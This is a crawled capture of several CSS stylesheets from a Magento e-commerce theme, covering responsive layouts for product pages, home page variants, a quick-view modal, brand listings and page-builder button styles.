    width: 100% !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links + .field.qty {
    width: calc(100% - 56px) !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .product-social-links .share-this-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons {
    width: 100%;
    text-align: center !important;
    margin-top: 17px;
    background-color: #f1f1f1;
    padding: 5px 0 6px;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons .st-btn {
    margin-right: 15px !important;
    background: none !important;
  }
}
@media (max-width: 767.98px) {
  .product.info.detailed .product.data.items {
    border: none;
  }
  .product.info.detailed .product.data.items > .item.content {
    -webkit-order: unset;
    order: unset;
    border: 1px solid #eaeaea;
    border-top: 0;
    padding: 15px !important;
  }
  .product.info.detailed .product.data.items > .item.content + .data.item.title > .switch {
    border-top: 0 !important;
  }
  .product.info.detailed .product.data.items > .item.title .switch,
  .product.info.detailed .product.data.items > .item.title.active .switch {
    padding: 4px 40px 5px 15px;
    border: 1px solid #eaeaea;
    font-size: 1rem;
    position: relative;
  }
  .product.info.detailed .product.data.items .item.title > .switch:after {
    font-family: "Linearicons";
    content: "\e936";
    position: absolute;
    right: 14px;
    top: 4px;
  }
  .product.info.detailed .product.data.items .item.title.active > .switch:after {
    content: "\e937";
  }
}
@media (max-width: 639.98px) {
  .product.info.detailed .product.data.items > .item.content .additional-attributes-wrapper.table-wrapper {
    margin: 0;
  }
  .product.info.detailed .product.data.items > .item.content .additional-attributes-wrapper.table-wrapper tbody tr + tr {
    padding-top: 15px;
  }
  .product.info.detailed .product.data.items > .item.content .additional-attributes-wrapper.table-wrapper tbody tr td {
    padding: 0;
  }
}
@media (max-width: 575.98px) {
  .product.info.detailed .block.review-add .field {
    margin: 0 0 10px;
  }
  .product.info.detailed .block.review-add .fieldset {
    margin: 0;
  }
  .product.info.detailed .block.review-add .review-field-nickname,
  .product.info.detailed .block.review-add .review-field-summary {
    width: 100%;
    padding: 0 !important;
  }
}
/* End Product Detail */
@media (max-width: 991px) {
  .disable-mobile-hover .products-grid .items .product-item .product-top .product-item-inner {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@media (max-width: 767px) {
  .disable-mobile-hover .products-grid .items .product-item .product-top .product-item-inner {
    position: static;
  }
}
/* Home Simple */
@media (max-width: 1199.98px) {
  .block-deal {
    display: block;
  }
}
@media (max-width: 767.98px) {
  .owl-categories .content {
    padding-bottom: 25px;
  }
}
@media (min-width: 768px) {
  .section-title .subtitle {
    display: inline-block;
  }
  .section-title .subtitle + .btn {
    float: right;
  }
}
@media (max-width: 1199.98px) {
  .slider_home_simple .inner-text .info {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .slider_home_simple .item-image {
    min-height: 500px;
  }
  .slider_home_simple .inner-text .title {
    font-size: 80px;
  }
  .slider_home_simple .inner-text.full-width {
    margin-top: 100px;
  }
}
@media (max-width: 575.98px) {
  .slider_home_simple .inner-text .title {
    font-size: 50px;
    line-height: 1.1;
  }
}
@media (max-width: 1199.98px) {
  .banner-home-simple .mgs-promobanner.promobanner .banner-text span.sub-title {
    margin-top: 0;
  }
}
.banner-deal-home {
  background-position: center;
}
@media (max-width: 1199.98px) {
  .banner-deal-home .banner-deal {
    max-width: 50%;
  }
  .banner-deal-home .banner-deal .title > span {
    font-size: 150px;
  }
}
@media (max-width: 991.98px) {
  .banner-deal-home .banner-deal .title {
    font-size: 45px;
  }
}
@media (max-width: 767.98px) {
  .banner-deal-home .banner-deal {
    max-width: 100%;
  }
  .banner-deal-home .banner-deal .title {
    letter-spacing: 0.1em;
  }
  .banner-deal-home .banner-deal .title > span {
    font-size: 100px;
  }
}
@media (max-width: 991.98px) {
  .tab-not-bold .mgs-product-tab .mgs-tab {
    text-align: left;
  }
  .tab-not-bold .mgs-product-tab .mgs-tab .item.title.item1 a.switch {
    padding-left: 0 !important;
  }
}
/* End Home Simple */
/* Home Modern */
@media (max-width: 1199.98px) {
  .slider-home-modern .slider_mgs_carousel .owl-item .item-image {
    min-height: 650px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text {
    max-width: 100%;
  }
  .btn-catelink2.tab-not-bold .mgs-product-tab .mgs-tab {
    text-align: center;
  }
  .banner-deal-modern {
    max-width: 60%;
    padding-right: 50px;
  }
}
@media (max-width: 991.98px) {
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 50px;
    line-height: 1.2;
  }
  .btn-radius-modern.tab-not-bold .mgs-product-tab .mgs-tab {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .banner-deal-modern {
    max-width: 100%;
    padding-right: 50px;
    padding-left: 50px;
  }
}
@media (max-width: 575.98px) {
  .slider-home-modern .slider_mgs_carousel .owl-item .item-image {
    min-height: 400px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 35px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .item-image {
    min-height: 450px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info {
    display: none;
  }
  .single-deal .product-item-info.template-2 .product-item-details .product-item-name {
    line-height: 1;
  }
  .single-deal .product-item-info.template-2 .product-item-details .product-item-name a {
    font-size: 2rem;
    line-height: 1;
  }
  .single-deal .product-item-info.template-2 .product-item-details .product-item-description {
    display: none;
  }
  .single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span,
  .single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span {
    width: 25%;
  }
}
/* End Home Modern */
/* Home Metro */
@media (max-width: 767.98px) {
  .title-home-metro .mgs-heading h1 {
    font-size: 50px;
  }
  .sub-title-metro p {
    font-size: 16px;
    line-height: 1.5;
  }
  .newsletter-home-v2 .block.newsletter {
    width: 100%;
  }
}
@media (max-width: 767.98px) {
  .title-home-metro .mgs-heading h1 {
    font-size: 45px !important;
  }
  .promobanner-v4 .promobanner .banner-text .title {
    font-size: 1.5rem;
    white-space: inherit;
  }
}
/* End Home Metro */
/* Home Full Slider */
@media (max-width: 1199.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 50px;
    line-height: 60px;
  }
  .full-slider .subcribe {
    max-width: 50%;
  }
}
@media (max-width: 991.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text .info {
    display: none;
  }
  .full-slider .subcribe .content-subcribe {
    padding: 40px;
  }
}
@media (max-width: 767.98px) {
  .full-slider .slider_mgs_carousel .owl-item .item-image {
    height: calc( 100vh - 52px);
  }
  .full-slider .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 45px;
    line-height: 55px;
  }
  .full-slider .subcribe {
    position: static;
    max-width: 100%;
  }
  .full-slider .subcribe .content-subcribe {
    position: fixed;
    top: 50%;
    left: 0;
    right: 0;
    max-width: 80%;
    margin: 0 auto;
    transform: translateY(-70%);
    -webkit-transform: translateY(-70%);
    -moz-transform: translateY(-70%);
    -o-transform: translateY(-70%);
    opacity: 0;
    z-index: -1111;
    visibility: hidden;
    padding: 40px;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  .full-slider .subcribe .action-newsletter-mb {
    position: fixed;
    bottom: 65px;
    right: 15px;
    z-index: 1;
  }
  .full-slider .subcribe .action-newsletter-mb .icon {
    display: inline-block;
    background-color: #f54b35;
    border-radius: 50%;
    padding: 10px 15px;
    cursor: pointer;
  }
  .full-slider .subcribe .action-newsletter-mb .icon:before {
    content: "\e699";
    display: block;
    font-family: linearicons;
    font-size: 20px;
    color: #fff;
  }
  .full-slider .subcribe.active .action-newsletter-mb .icon:before {
    content: "\e935";
  }
  .full-slider .subcribe.active:after {
    content: "";
    display: block;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.5);
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  .full-slider .subcribe.active .content-subcribe {
    opacity: 1;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    z-index: 1;
    visibility: visible;
  }
}
@media (max-width: 575.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 40px;
    line-height: 50px;
  }
  .full-slider .subcribe .content-subcribe {
    max-width: 90%;
    padding: 30px 30px 40px;
  }
  .full-slider .subcribe .content-subcribe div.mage-error[generated] {
    margin-top: 5px;
    font-size: 13px;
    line-height: 1.1;
  }
}
/* End Home Full Slider */
/* Home Best Selling */
@media (min-width: 992px) {
  .product-ultra-grid .banner-url.even-banner .banner-content .price-box {
    margin: 40px 0;
  }
}
@media (max-width: 991.98px) {
  .section-newsletter .newsletter-home.newsletter-color {
    margin-bottom: 30px;
  }
}
@media (max-width: 767.98px) {
  .section-selling {
    padding-top: 30px !important;
    padding-bottom: 100px !important;
  }
  .section-newsletter {
    padding-top: 15px !important;
  }
  .section-newsletter .newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before {
    margin-left: 5px;
  }
}
/* End Home Best Selling */
/* Home Full Width */
@media (max-width: 1199.98px) {
  .home-full-width .slider_mgs_carousel .inner-text .title + .sub-text {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .home-full-width .slider_mgs_carousel .inner-text .title {
    font-size: 3rem;
    line-height: 1.2;
  }
}
@media (max-width: 767.98px) {
  .home-full-width .slider_mgs_carousel .inner-text .sub-text {
    display: none;
  }
}
@media (max-width: 575.98px) {
  .product-full-width > div {
    margin: 0 15px !important;
  }
}
/* End Home Full Width */
/* Home Boxed */
@media (max-width: 991.98px) {
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title,
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white {
    font-size: 2.5rem;
    line-height: 45px;
  }
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info,
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white {
    margin: 15px 7px 15px;
  }
}
@media (max-width: 767.98px) {
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title {
    margin-bottom: 30px;
  }
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .feature-product .mgs-product-tab {
    margin-top: 60px;
  }
  .feature-product .mgs-product-tab .product.mgs-tab {
    text-align: left;
  }
  .feature-product .heading-block .mgs-heading .heading {
    font-size: 30px;
  }
}
@media (max-width: 767.98px) {
  .feature-product .mgs-product-tab {
    margin-top: 85px;
  }
}
/* End Home Boxed */
/* Home Minimal */
@media (max-width: 991.98px) {
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title {
    font-size: 2.5rem;
    line-height: 3rem;
  }
}
@media (max-width: 767.98px) {
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title {
    font-size: 1.75rem;
    line-height: 2.5rem;
  }
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center {
    margin-top: 5%;
  }
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text {
    margin-top: 0;
  }
}
@media (max-width: 576px) {
  .slider-home-minimal .owl-dots {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .product-home-minimal.minimal-top {
    padding-top: 150px !important;
  }
  .product-home-minimal.minimal-top .content-heading {
    margin-bottom: -95px;
  }
  .product-home-minimal.minimal-top .content-heading .title {
    font-size: 2rem;
    line-height: 3rem;
  }
  .section-builder.minimal-text {
    padding: 70px 0!important;
  }
  .section-builder.minimal-text .mgs-heading .heading {
    font-size: 28px;
  }
}
@media (max-width: 576px) {
  .product-home-minimal.minimal-top {
    padding-top: 50px !important;
  }
}
/* End Home Minimal */
/* Home Carousel  */
@media (max-width: 991.98px) {
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .item-image {
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    min-height: 400px;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .item-image img {
    opacity: 0;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text {
    padding: 0 40px;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title {
    font-size: 40px;
    line-height: 45px;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info {
    padding-left: 25px;
    margin-top: 20px;
  }
}
@media (max-width: 767.98px) {
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .head-carousel .title {
    font-size: 30px;
    line-height: 1.3;
    margin-bottom: 30px;
  }
  .head-carousel .sub-head-carousel {
    padding-top: 50px;
    padding-left: 0;
  }
  .head-carousel span.line {
    margin: 0 0 40px;
  }
  .sub-product .title {
    font-size: 30px;
    line-height: 1.3;
    margin-bottom: 40px;
  }
  .banner-carousel {
    max-width: 50%;
  }
}
@media (max-width: 767.98px) {
  .head-carousel .title {
    font-size: 25px;
  }
  .sub-product .title {
    font-size: 25px;
  }
}
@media (max-width: 575.98px) {
  .banner-carousel {
    max-width: 100%;
  }
}
/* End Home Carousel */
@media (max-width: 480px) {
  .services.shop-services {
    margin-left: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper,
  body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper .toolbar-products,
  body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper .toolbar-products,
  body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper .category-page-title,
  body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper .category-page-title {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  body.page-layout-2columns-left .category-product-actions.have-title .toolbar .sorter,
  body.page-layout-2columns-right .category-product-actions.have-title .toolbar .sorter {
    margin-left: auto;
  }
  body.page-layout-2columns-left .sidebar > .block.filter .filter-content,
  body.page-layout-2columns-right .sidebar > .block.filter .filter-content {
    display: block !important;
  }
}
/* Home Classic */
@media (max-width: 991.98px) {
  .slider_mgs_carousel .slide-text .white-text > p {
    display: none;
  }
  .slider_mgs_carousel .slide-text .white-text > h3 {
    font-size: 3rem;
    line-height: 1.1;
  }
  .indent-top .services.shop-services {
    margin-left: 0;
  }
}
@media (max-width: 575.98px) {
  .slider_mgs_carousel .item-image {
    min-height: 300px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }
  .slider_mgs_carousel .item-image > img {
    opacity: 0;
  }
  .slider_mgs_carousel .slide-text .white-text > h3 {
    font-size: 2rem;
  }
  .slider_mgs_carousel .slide-text .white-text .btn.btn-light {
    display: none;
  }
}
/* End Slider Home Classic */
/*Email to a Friend*/
@media (max-width: 767.98px) {
  .form.send.friend .flex-info,
  .form.send.friend .fieldset.invite {
    display: block;
  }
}
/*End Email to a Friend*/
/* Create Shipping Address */
@media (max-width: 991.98px) {
  .form-address-edit > .fieldset {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
}
@media (max-width: 767.98px) {
  .form-address-edit .actions-toolbar {
    text-align: center;
  }
  .form-address-edit .actions-toolbar .secondary {
    position: relative;
    margin-left: 0;
  }
}
/* End Create Shipping Address */


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Aquickview/css/aquickview.css
body_size: 303
content:
.quickview-loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0.8;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -ms-transition: all 300ms;
}
.quickview-loading-overlay.loading {
  opacity: 1;
  visibility: visible;
}
.quickViewDetails .modal-header {
  padding: 0;
  height: 0;
  position: relative;
  z-index: 1;
}
.quickViewDetails .modal-header .action-close {
  right: 20px;
}
.quickViewDetails .modal-header .action-close:before {
  font-size: 24px;
  content: "\e935";
  font-family: "Linearicons";
}
.quickViewDetails .modal-inner-wrap {
  transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%) scale(0.95);
  -moz-transform: translateY(-50%) scale(0.95);
  -webkit-transform: translateY(-50%) scale(0.95);
  -o-transform: translateY(-50%) scale(0.95);
}
.quickViewDetails .modal-inner-wrap .modal-content {
  padding: 0;
  overflow-y: visible;
}
.quickViewDetails._show .modal-inner-wrap {
  opacity: 1;
  visibility: visible;
  transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -webkit-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
}
.quickViewDetails .column.main.product-info-clearfix {
  float: none !important;
  width: 100% !important;
}
.quickViewDetails .product-info-main-wrapper {
  padding: 40px 90px;
  float: left;
  width: 50%;
  max-height: 100%;
  overflow-y: auto;
}
.quickViewDetails .product-info-main-wrapper .product-info-main {
  float: none;
  width: 100%;
  text-align: left !important;
}
.quickViewDetails .product-info-main-wrapper .product-info-main .page-title-wrapper .page-title {
  text-align: left !important;
}
.quickViewDetails .product-info-main-wrapper .product-info-main .product-reviews-summary {
  margin-left: 0;
  margin-right: 0;
}
.quickViewDetails .product-info-main-wrapper .product-info-main .product-info-price {
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.quickViewDetails .product-info-media-wrapper {
  float: left;
  width: 50%;
}
.quickViewDetails .product-info-media-wrapper .product.media {
  float: none;
  width: 100%;
}
.quickViewDetails .product.media .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  display: none !important;
}
.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap {
  width: 1170px;
  top: 50%;
  margin: 0 auto;
  max-width: calc(100% - 30px);
  max-height: calc(100vh - 30px);
}
.product_quickview_content {
  height: 0;
  overflow: hidden;
  position: relative;
}
.product_quickview_content > .catalog-product-view {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.product_quickview_content > .catalog-product-view .product-info-quickview {
  height: 100%;
}
.product_quickview_content > .catalog-product-view .product.media .owl-item {
  padding: 0 !important;
}
.product_quickview_content .bundle-options-container {
  margin: 20px 0 0;
}
.product_quickview_content .bundle-options-container .product-add-form {
  display: block !important;
}
.product_quickview_content .bundle-options-container .bundle-options-wrapper {
  padding: 0;
}
.product_quickview_content .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title,
.product_quickview_content .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title + br {
  display: none;
}
.product_quickview_content .bundle-options-container .bundle-options-wrapper,
.product_quickview_content .bundle-options-container .block-bundle-summary {
  float: none;
  width: 100% !important;
  position: static !important;
}
.product_quickview_content .bundle-options-container .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Brand/css/mgs_brand.css
body_size: 661
content:
/*VARIABLE & FUNCTION */
/* &:extend(.display-flex); */
.display-flex,
.brands-grid .item .image .brand-image,
.shop-by-brand .featured-brands .featured-brand-list .owl-stage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* &:extend(.align-items); */
.align-items,
.brands-grid .item .image .brand-image,
.shop-by-brand .featured-brands .featured-brand-list .owl-stage {
  -ms-flex-align: center;
  align-items: center;
}
/* &:extend(.justify-content-space); */
.justify-content-space {
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
/* &:extend(.justify-content-center); */
.justify-content-center,
.brands-grid .item .image .brand-image {
  -ms-flex-pack: center;
  justify-content: center;
}
/* &:extend(.color-primary); */
.color-primary {
  color: #f68872;
}
/* &:extend(.bg-primary); */
.bg-primary,
.shop-by-brand .characters-filter li > a:hover {
  background-color: #f68872;
}
/* &:extend(.border-primary); */
.border-primary {
  border-color: #f68872;
}
/* &:extend(.border-bt-primary); */
.border-bt-primary {
  border-bottom-color: #f68872;
}
/* &:extend(.border-t-primary); */
.border-t-primary {
  border-top-color: #f68872;
}
/* &:extend(.border-l-primary); */
.border-l-primary {
  border-left-color: #f68872;
}
/* &:extend(.border-r-primary); */
.border-r-primary {
  border-right-color: #f68872;
}
/* &:extend(.fill-primary); */
.fill-primary {
  fill: #f68872 !important;
}
.brands-grid .item {
  margin-bottom: 30px;
}
.brands-grid .item .image .brand-image {
  height: 150px;
  border: 1px solid #eaeaea;
}
.brands-grid .item .image img {
  max-width: calc(100% - 20px);
  width: auto;
  opacity: 0.5;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.brands-grid .item .image:hover img {
  opacity: 1;
}
.brands-grid .item .brand-name {
  text-align: center;
  margin: 15px 0 0;
}
.brands-grid .item .brand-name .brand-title {
  font-size: 1.125rem;
  font-weight: 500;
}
.brands-grid .item .brand-name .count {
  color: #999;
}
.shop-by-brand .description {
  text-align: center;
  border: 1px solid #eaeaea;
  padding: 20px 15px;
  line-height: 1.9;
  border-radius: 5px;
}
.shop-by-brand .description + .featured-brands {
  margin-top: 70px;
}
.shop-by-brand .featured-brands .block-content {
  margin: 0 -15px;
}
.shop-by-brand .featured-brands .block-content .owl-item {
  padding: 0 15px;
}
.shop-by-brand .featured-brands .block-content .owl-item .item {
  margin: 0;
}
.shop-by-brand .featured-brands + .brand-search {
  padding: 50px 0;
  border-top: 1px solid #eaeaea;
}
.shop-by-brand .content-heading {
  margin-bottom: 50px;
}
.shop-by-brand .content-heading .title {
  margin: 0 0 5px;
  font-weight: 600;
  font-size: 2.5rem;
  color: #222222;
  text-align: center;
}
.shop-by-brand .brand-search {
  margin-top: 70px;
}
.shop-by-brand .brand-search .search_brand_form {
  border: 1px solid #e7e7e7;
  overflow: hidden;
}
.shop-by-brand .brand-search .search_brand_form form {
  display: table;
  position: relative;
  width: 100%;
}
.shop-by-brand .brand-search .search_brand_form form .form-group > input[type="text"] {
  border: none;
  height: 42px;
  line-height: 42px;
  vertical-align: middle;
}
.shop-by-brand .brand-search .search_brand_form form .actions {
  white-space: nowrap;
  width: 1%;
  cursor: pointer;
}
.shop-by-brand .brand-search .search_brand_form form .actions .action.primary {
  margin-right: -4px;
}
.shop-by-brand .brand-search .search_brand_form .form-group,
.shop-by-brand .brand-search .search_brand_form .actions {
  display: table-cell;
}
.shop-by-brand .characters-filter {
  display: flex;
  justify-content: center;
  margin: 15px 0 0;
  flex-wrap: wrap;
}
.shop-by-brand .characters-filter li {
  height: 36px;
  line-height: 36px;
  margin: 3px;
  padding: 0;
  text-align: center;
  width: 36px;
}
.shop-by-brand .characters-filter li > a {
  display: block;
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  color: #999;
}
.shop-by-brand .characters-filter li > a:hover {
  color: #fff;
}
.shop-by-brand .btn.btn-secondary,
.shop-by-brand .primary {
  height: 46px;
}
.brand-brand-view .brand-info .brand-image {
  text-align: center;
}
.brand-brand-view .brand-info .brand-image + .brand-description {
  margin-top: 50px;
}
.brand-brand-view .brand-info .brand-description {
  font-size: 1rem;
  line-height: 1.9;
}
.brand-product-list .toolbar-products {
  width: 100%;
}
.brand-product-list .toolbar-products .field.limiter {
  display: none;
}
.brand-product-list .toolbar-products .filter-placeholder {
  display: none !important;
}
.brand-product-list .toolbar-products .toolbar-sorter {
  margin-left: auto;
}
.brand-product-list .products.list.items .action.towishlist > span {
  margin: unset;
  overflow: visible;
  padding: 0;
  position: inherit;
  width: 100%;
}
@media (min-width: 1200px) {
  .shop-by-brand .col-custom-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (max-width: 576px) {
  .shop-by-brand .all-brands .brand-list.line {
    margin: 0 -10px;
  }
  .shop-by-brand .all-brands .brand-list.line .item {
    padding: 0 10px;
  }
  .shop-by-brand .featured-brands .block-content {
    margin: 0 -10px;
  }
  .shop-by-brand .featured-brands .block-content .owl-item {
    padding: 0 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 98
content:
.block123 .mgs-button-block button{font-size:16px}.block123 .mgs-button-block button{color:#ffffff}.block123 .mgs-button-block button{background:#000000}.block123 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block123 .mgs-button-block button span.has-divider{margin:0}.block123 .mgs-button-block button{height:50px; line-height:50px;}.block123 .mgs-button-block button span.has-divider{width:50px; padding:0}.block123 .mgs-button-block button{line-height:50px;}.block123 .mgs-button-block button span{height:50px; line-height:50px;}.block124 .mgs-button-block button{font-size:16px}.block124 .mgs-button-block button{color:#ffffff}.block124 .mgs-button-block button{background:#000000}.block124 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block124 .mgs-button-block button span.has-divider{margin:0}.block124 .mgs-button-block button{height:50px; line-height:50px;}.block124 .mgs-button-block button span.has-divider{width:50px; padding:0}.block124 .mgs-button-block button{line-height:50px;}.block124 .mgs-button-block button span{height:50px; line-height:50px;}.block134 .mgs-button-block button{font-size:16px}.block134 .mgs-button-block button{color:#ffffff}.block134 .mgs-button-block button{background:#000000}.block134 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block134 .mgs-button-block button span.has-divider{margin:0}.block134 .mgs-button-block button{height:50px; line-height:50px;}.block134 .mgs-button-block button span.has-divider{width:50px; padding:0}.block134 .mgs-button-block button{line-height:50px;}.block134 .mgs-button-block button span{height:50px; line-height:50px;}.block152 .mgs-button-block button{font-size:16px}.block152 .mgs-button-block button{color:#ffffff}.block152 .mgs-button-block button{background:#000000}.block152 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block152 .mgs-button-block button span.has-divider{margin:0}.block152 .mgs-button-block button{height:50px; line-height:50px;}.block152 .mgs-button-block button span.has-divider{width:50px; padding:0}.block152 .mgs-button-block button{line-height:50px;}.block152 .mgs-button-block button span{height:50px; line-height:50px;}.block178 .mgs-button-block button{font-size:16px}.block178 .mgs-button-block button{color:#ffffff}.block178 .mgs-button-block button{background:#000000}.block178 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block178 .mgs-button-block button span.has-divider{margin:0}.block178 .mgs-button-block button{height:50px; line-height:50px;}.block178 .mgs-button-block button span.has-divider{width:50px; padding:0}.block178 .mgs-button-block button{line-height:50px;}.block178 .mgs-button-block button span{height:50px; line-height:50px;}.block179 .mgs-button-block button{font-size:16px}.block179 .mgs-button-block button{color:#ffffff}.block179 .mgs-button-block button{background:#000000}.block179 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block179 .mgs-button-block button span.has-divider{margin:0}.block179 .mgs-button-block button{height:50px; line-height:50px;}.block179 .mgs-button-block button span.has-divider{width:50px; padding:0}.block179 .mgs-button-block button{line-height:50px;}.block179 .mgs-button-block button span{height:50px; line-height:50px;}.block181 .mgs-button-block button{font-size:16px}.block181 .mgs-button-block button{color:#ffffff}.block181 .mgs-button-block button{background:#000000}.block181 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block181 .mgs-button-block button span.has-divider{margin:0}.block181 .mgs-button-block button{height:50px; line-height:50px;}.block181 .mgs-button-block button span.has-divider{width:50px; padding:0}.block181 .mgs-button-block button{line-height:50px;}.block181 .mgs-button-block button span{height:50px; line-height:50px;}.block265 .mgs-button-block button{color:#ffffff}.block265 .mgs-button-block button:hover{color:#ffffff}.block265 .mgs-button-block button{line-height:35px;}.block265 .mgs-button-block button span{height:35px; line-height:35px;}.block266 .mgs-button-block button{color:#FFFFFF}.block266 .mgs-button-block button:hover{color:#FFFFFF}.block266 .mgs-button-block button{background: #000000; background: -moz-linear-gradient(left, #000000 0%, #000000 100%); background: -webkit-linear-gradient(left, #000000 0%,#000000 100%); background: linear-gradient(to right, #000000 0%,#000000 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#000000, endColorstr=#000000,GradientType=1 );}.block266 .mgs-button-block button:hover{background: #000000; background: -moz-linear-gradient(left, #000000 0%, #000000 100%); background: -webkit-linear-gradient(left, #000000 0%,#000000 100%); background: linear-gradient(to right, #000000 0%,#000000 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#000000, endColorstr=#000000,GradientType=1 );}.block266 .mgs-button-block button{line-height:35px;}.block266 .mgs-button-block button span{height:35px; line-height:35px;}.block296 .mgs-button-block button{color:#000000}.block296 .mgs-button-block button:hover{color:#3b3b3b}.block296 .mgs-button-block button{background: #ffffff; background: -moz-linear-gradient(left, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(left, #ffffff 0%,#ffffff 100%); background: linear-gradient(to right, #ffffff 0%,#ffffff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffffff, endColorstr=#ffffff,GradientType=1 );}.block296 .mgs-button-block button{border-radius:80px}.block296 